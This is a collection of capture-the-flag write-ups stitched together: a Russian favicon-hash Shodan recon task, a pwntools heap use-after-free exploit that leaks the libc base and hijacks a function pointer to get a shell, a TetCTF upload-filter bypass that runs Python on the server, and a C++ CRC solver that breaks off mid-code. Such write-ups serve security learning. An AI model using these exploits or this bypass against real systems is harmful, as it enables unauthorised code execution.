Описание таска
Next Level Recon относится к категории *MISC (разное)* и имеет сложность *"Easy",* что как бы намекает нам, что таск будет легкий. Помимо описания содержит прикрепленный файл с расширением `.pcap`
### Решение
#### Первый взгляд
Учитывая, что нам дан *pcap*-файл - это без сомнения дамп сетевого трафика. Рассмотрим его подробнее в анализаторе сетевого трафика - *WireShark.*
Содержимое дампа сетевого трафика
В дампе всего 26 пакетов, присутствуют только протоколы *TCP* и *HTTP*. Причем отправитель и получатель - это **один и тот же** IP-адрес.
#### Восстановление трафика
Попробуем собрать поток HTTP-трафика. Для этого щелкаем правой кнопкой мыши на HTTP-пакете и выбираем "*Follow -> HTTP Stream*".
 Сбор потока HTTP-трафика
После сбора потока HTTP-трафика, мы наблюдаем картину обычного *GET-запроса* *HTTP* и ответа ему.
GET-запрос HTTP и ответ ему
Судя по содержимому, ничего особенного здесь не происходит:
- Скачивается иконка сайта (*favicon.ico*)- Выводится строка "*Site in development...*"
Так как в описании задания говорится, что нужно найти какой-то сайт, то можно попробовать "пихать" в поисковики специальные поисковые запросы с определенными строками и параметрами, но заранее скажу, что данный способ здесь не поможет. Поэтому под наш прицел попадает именно *favicon.ico*. Попробуем вытащить его из дампа.
#### Экспорт объектов из HTTP-трафика
На самом деле здесь все просто - *WireShark* сделает все за нас. Нужно только нажать "*File -> Export Objects -> HTTP...*"
Экспорт файлов
Далее просто нажать "*Save All*" и указать путь куда файлы будут сохранены.
Выбор и сохранение файлов
Открыв для просмотра файл "*favicon.ico*" можно предположить, что он такой же, как и у самого сайта [https://mctf.online](https://mctf.online/), на котором и проходили соревнования. Судя по описанию таска, наши предположения должны быть верными. Проверить это на практике можно путем расчета контрольных сумм двух иконок (они совпадают).
#### Поиск по хешу
По заданию нам необходимо найти сайт, на который переехал сайт из дампа. Первое что приходит на ум - это искать в [Shodan](https://www.shodan.io/). У нас из исходных данных - файл *favicon.ico*. Продолжая верить в то, что это такая же иконка, как и у основного сайта соревнований, посчитаем [MurmurHash](https://en.wikipedia.org/wiki/MurmurHash) от него.
Для этого на GitHub есть даже за нас написанный [скрипт](https://gist.github.com/yehgdotnet/b9dfc618108d2f05845c4d8e28c5fc6a). Модифицируем его под наши исходные данные и получим следующее:
```import mmh3import requestsimport codecs response = requests.get('https://mctf.online/favicon.ico')favicon = codecs.encode(response.content,"base64")hash = mmh3.hash(favicon)print(hash)```
Скормив этот скрипт питону, получим хеш: `-535199269`
Остается скормить этот хеш в *Shodan*, применив специальный фильтр *http.favicon.hash:*
Результат выполнения запроса в Shodan
Как видно из результата запроса - найдено 3 совпадения, одно из которых это сам сайт [https://mctf.online](https://mctf.online/), а второй с говорящим названием "*Flags are here!*". Наша теория подтвердилась! Зайдем на страницу по IP-адресу, на который указывает "*Flags are here!*", чтобы забрать наш флаг:

## Вывод
Таким образом можно искать любые сайты в Интернете - просто узнав [MurmurHash](https://en.wikipedia.org/wiki/MurmurHash) соответствующего *favicon.ico*. Это может быть полезно, если сайт переехал на другое доменное имя, либо вы вообще не знаете ни доменное имя, ни IP-адрес, либо просто хотите посмотреть какие еще сайты хостятся с данным фавиконом. |
# Coffee shop
Category: Pwn
13 solves, 486 points
> Userspace heap feng shui is too complicated. Here is a peak into kernel heap exploitation. Use your instincts.
Despite the challenge description being somewhat scary, there is no need to know anything about kernel exploitation to solve this challenge. It really is a very simple heap UAF vulnerability.
## Analysis
When the binary is run, we are presented with a menu. We can buy several items, create, edit, delete and view complaints, or speak to the manager. This complaints functionality is the most interesting.
By filing a complaint, we can malloc an arbitrarily sized chunk on the heap. A pointer to this chunk is stored in an array.
When a complaint is reverted, the chunk is freed, but the pointer to it is not zeroed out. This is a use after free vulnerability.
```cvoid revert_complaint(){ int index;
index = get_index(); if ( index != -1 ) free((void *)complaints[index]);}```
Since we are able to read freed chunks, it is possible to leak the libc base by reading the metadata of a unsort bin chunk.
~~Additionally, as we can edit complaints, it is possible to modify the pointers stored in the freed chunk that are used to manage memory allocation. In this exploit, we will deal with the tcache. Tcache freed chunks have the following structure:~~
```ctypedef struct tcache_entry{ struct tcache_entry *next; // the next tcache block /* This field exists to detect double frees. */ struct tcache_perthread_struct *key; // newly pointer in struct} tcache_entry;```
~~By writing an arbitrary memory location to the `next` pointer, we can trick malloc into returning an arbitrary pointer, allowing us to achieve arbitrary writes and thus RCE.~~
EDIT: Actually, we don't even need to do that. We can just allocate and free a suitably size chunk and malloc will return that. We don't need to write to anywhere outside the heap in this exploit.
But where should we write to? Let's look at the `get_manager` function.
```cif ( !manager ) manager = (__int64)malloc(0x10uLL);```
First, 16 bytes are allocated using malloc. This stores the manager metadata. Next, a menu is printed. Interestingly, if the user enters option 1, a function pointer is called!
```cif ( v1 == 1 ){ printf("What's price of your item?: "); __isoc99_scanf("%lu", &v2;; (*(void (__fastcall **)(__int64))(manager + 8))(v2);}```
Since `manager` is allocated using malloc, we could get malloc to return a pointer to a chunk we control, like one of the complaints. This would allow us to manipulate the function pointer, setting it to something like `system`, then calling it with `"/bin/sh"` , thus obtaining a shell.
### The plan
Stage 1: Leak libc base (we'll need to find `system` address)
1. Allocate a large chunk (>1032 bytes so that it goes to unsort bin)2. Allocate a smaller chunk of size 20 (prevents the large chunk merging into the top chunk). We'll call this chunk X3. Free the first chunk4. Read chunk X5. Compute offset from libc base6. Subtract offset to get libc base
In my case, I found the offset was `0x1ebbe0`.
Stage 2: Writing manager function pointer
1. Allocate a small chunk to act as a stopper to prevent chunk X from being merged with the top chunk2. Free chunk X3. Call the `get_manager` function, with option 2 (essentially a no-op). This calls malloc, which returns chunk X.4. Write chunk X to "AAAAAAAA" + system address5. Call `get_manager` with option 1. For the item price, we can enter the address of `/bin/sh`. This will allow us to obtain a shell when the function pointer is called.
## Exploit
```pythonfrom pwn import *
ld = ELF("./ld-2.31.so", checksec=False)libc = ELF("./libc-2.31.so", checksec=False)
def edit(index: int, data: bytes|str): p.recvuntil('>') p.sendline('6') p.recvuntil('Please enter your complaint\'s ID:') p.sendline(str(index)) p.recvuntil('Write your complaint (again):') p.sendline(data)
def malloc(length: int, data: bytes|str): p.recvuntil('>') p.sendline('4') p.recvuntil('How many characters does your complaint contain:') p.sendline(str(length)) p.recvuntil('Write your complaint:') p.sendline(data)
def free(index: int): p.recvuntil('>') p.sendline('5') p.recvuntil('Please enter your complaint\'s ID:') p.sendline(str(index))
def read(index: int): p.recvuntil('>') p.sendline('7') p.recvuntil('Please enter your complaint\'s ID:') p.sendline(str(index))
e = ELF("./coffee_shop")context.binary = e
def setup(): #p = process([ld.path, e.path], env={"LD_PRELOAD": libc.path}) p = remote("coffee-shop.chal.idek.team", 1337) return p
if __name__ == '__main__': p = setup()
malloc(1279,b"a"*10) malloc(20,b"a"*10) free(0) read(0) leak = p.recvline()[1:-1] leak = u64(leak+b"\0\0") libc.address = leak-0x1ebbe0 malloc(20,b"a"*10) free(1) p.sendline("8") p.sendline("2") edit(1,b"A"*8+p64(libc.sym.system)) sh = next(libc.search(b"/bin/sh")) p.sendline("8") p.sendline("1") p.sendline(str(sh)) p.interactive()
``` |
# Ezflag - TetCTF 2022
# Challenge Description
```We found an internal storage system exposed to the internet. By ambushing one of the employee, we got some files and the credentials of the system: "admin:admin". Unfortunately, our agent was poisoned and cannot continue hacking. Can you help us?
Service: http://18.220.157.154:9090/orService: http://3.22.71.49:9080/
Author: @nyancat0131Solves: 47(part1) / 20(part2) / 591```
# Inspection
We are given the source code of the server files. In `lighttpd.conf` we can see that the server is configured to execute all file with `.py` extension with python3. If we can upload a file with `.py` then we can run anything on the server
```python$ tail conf/lighttpd.conf#server.breakagelog = "/var/log/lighttpd/breakage.log"alias.url += ( "/cgi-bin" => "/var/www/cgi-bin" )alias.url += ( "/uploads" => "/var/www/upload" )cgi.assign = ( ".py" => "/usr/bin/python3" )```
But how do we upload our file?
We know that the server is handled by upload.py. In the `handle_post` function we can see that it takes the file, check the file name is valid, normalized it, then store the file in the upload folder.
```pythondef handle_post() -> None: fs = cgi.FieldStorage() item = fs['file'] if not item.file: write_status(400, 'Bad Request') return if not valid_file_name(item.filename): write_status(400, 'Bad Request') return normalized_name = item.filename.strip().replace('./', '') path = ''.join(normalized_name.split('/')[:-1]) os.makedirs('../upload/' + path, exist_ok=True) with open('../upload/' + normalized_name, 'wb') as f: f.write(item.file.read()) write_location('/uploads/' + normalized_name)```
However, since it doesn’t check the file name again after sanitization, we can abuse that to create the file name we want. By supplying a file with `.p./y` extension, the normalization will remove the `./`from the file name and give us the desire `.py` extension.
Simply upload file with `import os;os.system('cat /flag')` give us the flag.
part 1 flag: `TetCTF{65e95f4eacc1fe7010616e051f1c610a}`
[full writeup](https://bronson113.github.io/2022/01/06/ezflag-writeup-TetCTF2022.html)
|
Author's solution:
```C++// Solver for CRC Recursive Challenge from Dragon CTF 2021// Author: Michał "Redford" Kowalczyk//// Could probably be much simpler, but this code was evolving for too long// without a rewrite ¯\_(ツ)_/¯
#include <iostream>#include <cstdio>#include <cstddef>#include <cstring>#include <cassert>#include <algorithm>#include <thread>
using std::swap;using std::pair;using std::make_pair;
// using representation without reversing bits: LSB is on the right (x & 1 == LSB)using poly_t = unsigned __int128;//using poly_t = uint64_t;
//constexpr poly_t MOD = 0xad93d23594c935a9; // <- picked for 64-bit chall//constexpr poly_t BITS = 64;//constexpr poly_t MOD = 0x4caa61b0d7fe5fa54189d46709eaba2d; // <- picked for 128-bit chall, C++ sucksconstexpr poly_t MOD = ((poly_t)0x4caa61b0d7fe5fa5 << 64) + 0x4189d46709eaba2d;constexpr poly_t BITS = 128;//const char prefix[] = "My crc64 is 0x";const char prefix[] = "My crc128 is 0x";const char suffix[] = "! Cool, isn\'t it?";constexpr size_t prefix_len = sizeof(prefix) - 1;constexpr size_t suffix_len = sizeof(suffix) - 1;
constexpr poly_t MASK = ((poly_t)1 << (BITS - 1) << 1) - 1; // can't do '(1 << BITS) - 1' because of the bitshift UBconstexpr size_t SETS_CNT = 2;poly_t set_fixup_left[SETS_CNT] = { 0x30, // 0 -> [0, 0, 1, 1, 0, 0, 0, 0] 0x60, // 1 -> [0, 1, 1, 0, 0, 0, 0, 0]};poly_t set_fixup_right[SETS_CNT] = { 0x0, // 0 -> [0, 0, 0, 0] 0x9, // 1 -> [1, 0, 0, 1]};poly_t set_var_coeff_left[SETS_CNT][4] = { // [set][var%4] -> bits if 1 {0x08, // [0, 0, 0, 0, 1, 0, 0, 0] 0x04, // [0, 0, 0, 0, 0, 1, 0, 0] 0x02, // [0, 0, 0, 0, 0, 0, 1, 0] 0x01}, // [0, 0, 0, 0, 0, 0, 0, 1] {0x00, // [0, 0, 0, 0, 0, 0, 0, 0] 0x04, // [0, 0, 0, 0, 0, 1, 0, 0] 0x02, // [0, 0, 0, 0, 0, 0, 1, 0] 0x01} // [0, 0, 0, 0, 0, 0, 0, 1]};
poly_t set_var_coeff_right[SETS_CNT][4] = { // [set][var%4] -> bits if 1 {0x08, // [1, 0, 0, 0] 0x04, // [0, 1, 0, 0] 0x02, // [0, 0, 1, 0] 0x01}, // [0, 0, 0, 1] {0x04, // [0, 1, 0, 0] 0x00, // [0, 0, 0, 0] 0x02, // [0, 0, 1, 0] 0x03} // [0, 0, 1, 1]};
poly_t crc(const uint8_t* buf, size_t buf_size, poly_t crc = MASK) { for (size_t i = 0; i < buf_size; i++) { crc ^= (poly_t)buf[i] << (BITS - 8); for (int j = 0; j < 8; j++) { if ((crc & ((poly_t)1 << (BITS - 1))) == 0) crc = crc << 1; else crc = (crc << 1) ^ MOD; } } return crc & MASK;}
bool verify(poly_t checksum) { // slow and ugly, but this was used only for testing and debugging char input[128] = { 0 }; strcat(input, prefix); char fmt[16]; sprintf(fmt, "%%0%ullx", (int)BITS / 4); sprintf(input + prefix_len, fmt, checksum); strcpy(input + prefix_len + BITS / 4, suffix); return crc((const uint8_t*)input, strlen(input)) == checksum;}
poly_t poly_bytes_mod(uint8_t* buf, size_t buf_size, poly_t mod) { poly_t crc = 0; assert(buf_size > BITS / 8); size_t i; for (i = 0; i < buf_size - BITS / 8; i++) { crc ^= (poly_t)buf[i] << (BITS - 8); for (int j = 0; j < 8; j++) { if ((crc & ((poly_t)1 << (BITS - 1))) == 0) crc = crc << 1; else crc = (crc << 1) ^ MOD; } } for (size_t j = 0; j < BITS / 8; j++) { crc ^= (poly_t)buf[i + j] << (BITS - 8 * (j + 1)); } return crc & MASK;}
void poly_bytes_add_bit(uint8_t* buf, size_t buf_size, size_t pos) { buf[buf_size - 1 - pos / 8] ^= (1 << (pos % 8));}
// Be careful: modifies `vars`!//__declspec(noinline)// TODO: hardcode vars count? - lol, makes the code slower...void poly_gauss(pair<poly_t, poly_t>* vars /*<weight, var_bit>*/, size_t vars_cnt, poly_t expected_sum, size_t letters) { size_t fixed = 0; for (size_t col = 0; col < BITS; col++) { bool found = false; for (size_t row = fixed; row < vars_cnt; row++) { if (vars[row].first & ((poly_t)1 << col)) { swap(vars[fixed], vars[row]); found = true; break; } } if (!found) continue; // can't fully control this bit pair<poly_t, poly_t> cur = vars[fixed]; for (size_t row = fixed + 1; row < vars_cnt; row++) { if (vars[row].first & ((poly_t)1 << col)) { vars[row].first ^= cur.first; vars[row].second ^= cur.second; } } fixed++; }
poly_t res_sum = 0; poly_t res_vars = 0; size_t row = 0; for (size_t col = 0; col < BITS; col++) { if ((expected_sum ^ res_sum) & ((poly_t)1 << col)) { if (vars[row].first & ((poly_t)1 << col)) { res_sum ^= vars[row].first; res_vars ^= vars[row].second; } else { return; } } if (vars[row].first & ((poly_t)1 << col)) { row += 1; if (row >= vars_cnt) break; } } assert(res_sum == expected_sum); // otherwise we'd have returned in the loop above
assert(fixed > 0); poly_t limit; if (vars_cnt - fixed == 0) limit = 1; else limit = ((poly_t)1 << (vars_cnt - fixed - 1)) << 1; // may overflow to 0, but without UB for (poly_t i = 0;;) { poly_t solution = res_vars; for (poly_t bit = 0; bit < vars_cnt - fixed; bit++) if (i & ((poly_t)1 << bit)) solution ^= vars[vars_cnt - 1 - bit].second; // verify poly solution (it may not match the bruteforced ranges bool ok = true; for (poly_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) { int sol_vars = (solution >> (BITS - 4 - 4 * nibble_pos)) & 0xF; if (letters & ((size_t)1 << nibble_pos)) { // a-f // the other bit endianness // if (sol_vars != 0b1000 && // sol_vars != 0b0100 && // sol_vars != 0b1101 && // sol_vars != 0b0011 && // sol_vars != 0b1011 && // sol_vars != 0b0111) { // ok = false; // break; // } if (sol_vars != 0b0001 && sol_vars != 0b0010 && sol_vars != 0b1011 && sol_vars != 0b1100 && sol_vars != 0b1101 && sol_vars != 0b1110) { ok = false; break; }
} else { // 0-9 if (sol_vars >= 10) { ok = false; break; } // the other bit endianness // if (sol_vars != 0b0000 && // sol_vars != 0b1000 && // sol_vars != 0b0100 && // sol_vars != 0b1100 && // sol_vars != 0b0010 && // sol_vars != 0b1010 && // sol_vars != 0b0110 && // sol_vars != 0b1110 && // sol_vars != 0b0001 && // sol_vars != 0b1001) { // ok = false; // break; // } } } if (ok) { poly_t crc = 0; for (poly_t nibble_pos = 0; nibble_pos < BITS / 4; nibble_pos++) { size_t set_ind = !!(letters & ((size_t)1 << nibble_pos)); poly_t nibble = set_fixup_right[set_ind]; for (int j = 0; j < 4; j++) if (solution & ((poly_t)1 << (BITS - 1 - nibble_pos * 4 - j))) nibble ^= set_var_coeff_right[set_ind][j]; crc ^= nibble 